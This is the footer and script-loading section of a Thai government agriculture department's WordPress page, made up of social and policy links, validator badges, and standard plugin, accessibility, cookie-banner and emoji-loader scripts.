						href="https://www.instagram.com/thai_doa/" aria-label="youtube" class="1" >
							
							<i aria-hidden="true" class="icon icon-instagram-1"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-168543c">
					    <a
						href="http://doa.go.th/th/?feed=rss2" aria-label="rss" class="square" >
							
							<i aria-hidden="true" class="fas fa-rss-square"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64ae8c3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64ae8c3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5620657" data-id="5620657" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1665b elementor-widget elementor-widget-elementskit-heading" data-id="8e1665b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">สงวนลิขสิทธิ์ © 2568 โดยกรมวิชาการเกษตร </p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-729d11c" data-id="729d11c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5264b7e2 elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-elementskit-page-list" data-id="5264b7e2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items  elementor-inline-items">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-99bf986 ekit_badge_left" href="https://www.doa.go.th/th/privacy-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-ellipsis-v"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">นโยบายส่วนบุคคล</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-94c5e50 ekit_badge_left" href="https://www.doa.go.th/th/website-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-ellipsis-v"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">นโยบายเว็บไซต์</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-934b547 ekit_badge_left" href="https://www.doa.go.th/th/website-security-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-ellipsis-v"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">นโยบายการรักษาความมั่นคงปลอดภัย</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-22b4ced ekit_badge_left" href="https://www.doa.go.th/th/cookie_policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-ellipsis-v"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">นโยบายการใช้คุกกี้</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cac9894 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cac9894" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc67593" data-id="fc67593" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6674e0d" data-id="6674e0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7de84dd elementor-widget elementor-widget-wp-widget-custom_html" data-id="7de84dd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
					<div class="textwidget custom-html-widget"><a href="https://validator.w3.org/nu/?doc=https%3A%2F%2Fwww.doa.go.th%2F">
    <img src="https://www.w3.org/Icons/valid-xhtml20-blue.gif" alt="Valid HTML!">
    </a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa9ffe3" data-id="aa9ffe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605a17f elementor-widget elementor-widget-wp-widget-custom_html" data-id="605a17f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
					<div class="textwidget custom-html-widget">    <a href="https://jigsaw.w3.org/css-validator/check/referer">
        <img src="https://jigsaw.w3.org/css-validator/images/vcss-blue" alt="Valid CSS!" />
    </a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/th/*"},{"not":{"href_matches":["/th/wp-*.php","/th/wp-admin/*","/th/wp-content/uploads/*","/th/wp-content/*","/th/wp-content/plugins/*","/th/wp-content/themes/plant3/*","/th/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img src='https://www.doa.go.th/th/wp-content/plugins/blackribbon/images/black_ribbon_top_left.png' class='black-ribbon stick-top stick-left'/>            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<a id="s-chat" class="s-chat"><svg fill="none" height="40" viewBox="0 0 40 40" width="40" xmlns="http://www.w3.org/2000/svg"><path d="m17.3333 4c-8.09998 0-14.66664 5.96933-14.66664 13.3333 0 3.7822 1.74417 7.1837 4.52864 9.6068-.39939 1.308-1.23251 2.6088-2.76302 3.7682-.00086.0009-.00173.0018-.0026.0026-.12624.048-.23492.1333-.31165.2444s-.11789.243-.11804.378c0 .1768.07024.3464.19526.4714.12503.1251.2946.1953.47141.1953.04555-.0006.09093-.0058.13541-.0156 2.58676-.0076 4.79384-1.1125 6.54953-2.4974.8331.3389 1.7027.6182 2.6093.8125-.4053-1.1467-.6276-2.3675-.6276-3.6328 0-6.6174 5.9814-12 13.3334-12 1.8426 0 3.5992.3385 5.1979.9505-.928-6.55201-7.0726-11.6172-14.5313-11.6172zm9.3334 13.3333c-2.829 0-5.5421.9834-7.5425 2.7337s-3.1242 4.1243-3.1242 6.5997c0 2.4753 1.1238 4.8493 3.1242 6.5996 2.0004 1.7504 4.7135 2.7337 7.5425 2.7337 1.3638-.0019 2.7146-.2326 3.9791-.6797 1.6352 1.1423 3.614 1.9895 5.8802 1.9974.0462.0102.0934.0154.1407.0156.1768 0 .3463-.0702.4714-.1952.125-.1251.1952-.2946.1952-.4714-.0002-.1365-.0423-.2695-.1205-.3813s-.1889-.1968-.317-.2437c-1.2202-.9265-2.0023-1.9462-2.4713-2.9844 1.8641-1.7285 2.9044-4.0141 2.9088-6.3906 0-2.4754-1.1238-4.8494-3.1242-6.5997s-4.7135-2.7337-7.5424-2.7337z" fill="currentColor"/></svg><div class="c-desc">แชท</div><span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></a><ul id="s-chat-panel"><li class="c-tip -facebook"><a href="https://www.facebook.com/doa.thaidoa" target="_blank"><svg fill="none" height="60" viewBox="0 0 60 60" width="60" xmlns="http://www.w3.org/2000/svg"><path d="m30 60c16.5685 0 30-13.4315 30-30s-13.4315-30-30-30-30 13.4315-30 30 13.4315 30 30 30z" fill="#0a7cff"/><path d="m50 30.0001c0-11.0458-8.9542-20.0001-19.9999-20.0001-11.0458 0-20.0001 8.9543-20.0001 20.0001 0 9.9826 7.3137 18.2566 16.875 19.757v-13.9757h-5.0781v-5.7813h5.0781v-4.4063c0-5.0125 2.9859-7.7813 7.5543-7.7813 2.1881 0 4.477.3906 4.477.3906v4.9219h-2.5219c-2.4845 0-3.2594 1.5417-3.2594 3.1234v3.7517h5.5469l-.8867 5.7813h-4.6602v13.9757c9.5614-1.5004 16.875-9.7744 16.875-19.757z" fill="#fff"/></svg><div class="c-desc">Facebook</div></a></li><li class="c-tip -custom_1"><a href="https://www.messenger.com/t/doa.thaidoa" target="_blank"><img src="https://www.doa.go.th/th/wp-content/uploads/2024/05/fb-messenger.256x256.png" alt="icon" width="60px" hieght="60px"><div class="c-desc">messenger</div></a></li></ul>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.doa.go.th/th/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" id="happy-addons-pro-js-extra">
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","nonce":"aa2cc133d5"};
//# sourceURL=happy-addons-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=2.10.0" id="happy-addons-pro-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","nonce":"bc1c732673","pdf_js_lib":"https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"large","color":"#0a450b","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-164e557c-9c37-4ca4-8f89-db156e120b7e&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/themes/plant3/assets/js/reframe.min.js?ver=3.4.4" id="p-reframe-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/themes/plant3/assets/js/extension/lightgallery.min.js?ver=3.4.4" id="p-lg-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/themes/plant3/assets/js/extension/glow-cookies.min.js?ver=3.4.4" id="p-consent-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/themes/plant3/assets/js/main.min.js?ver=3.4.4" id="main-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.doa.go.th\/th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.doa.go.th\/th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.doa.go.th\/th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"483051acfe"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c\u0e2d\u0e37\u0e48\u0e19 &#8211; \u0e01\u0e23\u0e21\u0e27\u0e34\u0e0a\u0e32\u0e01\u0e32\u0e23\u0e40\u0e01\u0e29\u0e15\u0e23","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.doa.go.th/th/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"2ad1450e20","ajaxurl":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","_wpnonce":"4449ca4a7d","_rest_url":"https://www.doa.go.th/th/wp-json/shield/v1/action/capture_not_bot?exnonce=2ad1450e20&_wpnonce=4449ca4a7d"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.8&amp;mtime=1766740268" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.doa.go.th\/th\/wp-admin\/admin-ajax.php","nonce":"42d9aff178","urls":{"assets":"https:\/\/www.doa.go.th\/th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.doa.go.th\/th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.doa.go.th\/th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","nonce":"8a0ce92f61"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.2.1" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.2.1" id="elementskit-reset-button-js"></script>
<script type="text/javascript" id="anwp-pg-scripts-js-extra">
/* <![CDATA[ */
var anwpPostGridElementorData = {"ajax_url":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","public_nonce":"a58011b818","premium_active":"","loader":"https://www.doa.go.th/th/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.doa.go.th/th/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.doa.go.th/th/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    glowCookies.start('th', {
        style: 1,
        analytics: '',
        facebookPixel: '',
        position: 'left',
        policyLink: '/th/cookie_policy/',
        bannerHeading: 'none',
        hideAfterClick: true,
        bannerLinkText: 'Privacy Policy.',
        bannerDescription: '',
        acceptBtnText: 'ACCEPT',
        rejectBtnText: 'REJECT',
            });
</script>
